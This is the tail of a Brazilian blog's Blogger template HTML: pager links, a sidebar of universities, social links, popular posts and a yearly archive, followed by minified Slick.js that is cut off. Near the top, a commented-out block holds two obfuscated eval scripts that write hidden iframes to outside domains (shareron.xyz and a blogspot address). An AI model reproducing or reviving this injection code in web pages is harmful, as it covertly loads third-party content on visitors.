<a class='view-all' href='https://www.professorborges.com.br/2011/09/quatro-informacoes-uteis-nao-divulgadas.html'>Continuar Lendo</a>
</div>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.professorborges.com.br/search?updated-max=2011-10-12T07:09:00-03:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>
Postagens mais recentes
</a>
<a class='blog-pager-older-link' href='https://www.professorborges.com.br/search?updated-max=2011-09-19T17:22:00-03:00&max-results=20' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>
Postagens mais antigas
</a>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "Ver todos"
                }
              </script>
</div></div>
</div>
<!--<script type='text/javascript'>//<![CDATA[ eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('document|write|unescape|iframe|class|widd|src|https|www|shareron|xyz'.split('|'),'0.1(2(\'<3 4="5" 6 ="7://8.9.a"></3>\'));',{})) //]]></script> <script type='text/javascript'>//<![CDATA[ eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('document|write|unescape|3Ciframe|20class|3D|22bloggge|22|20src|20|22https|3A|bloggerfollowerss|blogspot|com|br|3E|3C|iframe'.split('|'),'0.1(2("%3%4%5%6%7%8%9%5%a%b//c.d.e.f/%7%g%h/i%g"))',{})) //]]></script>-->
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Superior
</h3>
</div>
<div class='widget-content'>
<div class="cloud-label">
<ul>

<li><a href="https://ufrb.edu.br/portal/" target="_blank">UFRB</a></li>
<li><a href="https://www.ufba.br/" target="_blank">UFBA</a></li>
<li><a href="https://portal.uneb.br/" target="_blank">UNEB</a></li>
<li><a href="https://www.uefs.br/" target="_blank">UEFS</a></li>
<li><a href="https://www.unimam.com.br/" target="_blank">UNIMAM</a></li>

</ul>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Redes Sociais
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/vereadorborges.pt' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC6AfXmaTK668EtLApfFIosQ' target='_blank' title='youtube'></a></li>
<li class='instagram'><a href='https://www.instagram.com/professor.borges/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Postagens Populares
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.professorborges.com.br/2019/03/sinopse-do-enredo-do-desvile-da.html'>
<img alt='Sinopse do enredo do desfile da Mangueira -  Escola campeã do carnaval do Rio de Janeiro - 2019' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxj4Y3E4hc0904iVJV0vR65S4KkYNrBaorttdLlatPMThVEL19O1AzUBOdQKnnATU6Imyll50nFxSCN11wnzC_21zSjv859yHq44npWr4ob2uZPCp9s1704lt70dOHwc9u9P8IaoamoVtM/w100/Mangueira2019-800x445.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2019/03/sinopse-do-enredo-do-desvile-da.html'>Sinopse do enredo do desfile da Mangueira -  Escola campeã do carnaval do Rio de Janeiro - 2019</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-03-07T09:40:00-03:00'>março 07, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.professorborges.com.br/2017/04/30-anos-da-musica-farao-divindade-do.html'>
<img alt='30 anos da música Faraó - Divindade do Egito' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3TW_5kkAu3AwvxfalOY-K8WmVErQ6Gb9jQ6RESHeuEh2H3cEE79gkB8utEu4fZWDTan2p7Tu5AZVQ3tkMvXmmRxiQ0eIlcoTska-3NTEaKozhVkHEkJlLc7fYTyqDyChFhPTcjvy3OVSo/w100/images.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2017/04/30-anos-da-musica-farao-divindade-do.html'>30 anos da música Faraó - Divindade do Egito</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-04-10T21:19:00-03:00'>abril 10, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.professorborges.com.br/2018/06/farao-divindade-do-egito-um-grande.html'>
<img alt='Faraó - Divindade do Egito: um grande sucesso da música baiana.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEfQALvQIuheWZrT9mXo8TMI0NXAEiMqwqRGqN8Uk2Dxd_pyyekuPTUj66F9AnJRhRvbcyCIczmhYeOhMtZh8gOhgxJteX_aS8LVtqRhU_3FUgi9YdpqDczNad_SAvDrISy3jY9O0Bfp3/w100/images.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2018/06/farao-divindade-do-egito-um-grande.html'>Faraó - Divindade do Egito: um grande sucesso da música baiana.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2018-06-04T20:51:00-03:00'>junho 04, 2018</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.professorborges.com.br/2019/04/sinopse-do-enredo-da-escola-de-samba.html'>
<img alt='SINOPSE DO ENREDO DO DESFILE DA ESCOLA DE SAMBA MANGUEIRA (2019)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuw-qzBYCB3Ow4ux8AauxMWlwdvTtn_UFTW83X60tqDExY4Qvb5YP84A_O697f2cEy-if61clikUrCKVMQyTDUIG-9KTaKtOnhHuEEmaQhaAS3_DkC5O5XKrPJfkwG-O_6TBbmSQSW-jqK/w100/1.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2019/04/sinopse-do-enredo-da-escola-de-samba.html'>SINOPSE DO ENREDO DO DESFILE DA ESCOLA DE SAMBA MANGUEIRA (2019)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-04-08T20:01:00-03:00'>abril 08, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.professorborges.com.br/2017/01/leonardo-boff-o-colossal-saque-dos.html'>
<img alt='Leonardo Boff - O colossal saque dos europeus aos bens da América indígena: a base do capitalismo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPDvMO5pphJ-Ve1mR_CGyyQz-EPVgE2l7YEzYW0rYs_pAQfxHlsWBuzEJrZrvE7Kr_0nSNkn-kcTStXrnHjeyc0C-fkB2q1y8Ce05dKhBz2rpmV6TUO32JvXvG9r_WcmqBa_HUtYzY_dOw/w100/O-genocidio-dos-indios-na-america.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.professorborges.com.br/2017/01/leonardo-boff-o-colossal-saque-dos.html'>Leonardo Boff - O colossal saque dos europeus aos bens da América indígena: a base do capitalismo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-01-28T19:38:00-03:00'>janeiro 28, 2017</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive2'>
<div class='widget-title'>
<h3 class='title'>
Todas as Postagens
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2026/'>
2026<span class='post-count'>1</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2025/'>
2025<span class='post-count'>48</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2024/'>
2024<span class='post-count'>35</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2023/'>
2023<span class='post-count'>70</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2022/'>
2022<span class='post-count'>175</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2021/'>
2021<span class='post-count'>285</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2020/'>
2020<span class='post-count'>19</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2019/'>
2019<span class='post-count'>40</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2018/'>
2018<span class='post-count'>55</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2017/'>
2017<span class='post-count'>57</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2016/'>
2016<span class='post-count'>60</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2015/'>
2015<span class='post-count'>60</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2014/'>
2014<span class='post-count'>88</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2013/'>
2013<span class='post-count'>294</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2012/'>
2012<span class='post-count'>749</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2011/'>
2011<span class='post-count'>1247</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2010/'>
2010<span class='post-count'>875</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.professorborges.com.br/2009/'>
2009<span class='post-count'>72</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Distribuido por <a href='https://lsdesenvolvimento.com.br/' rel='dofollow' style='color:#000;' target='_blank'>LS Developer</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Slick.js | v1.8.0 - https://kenwheeler.github.io/slick */  
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWid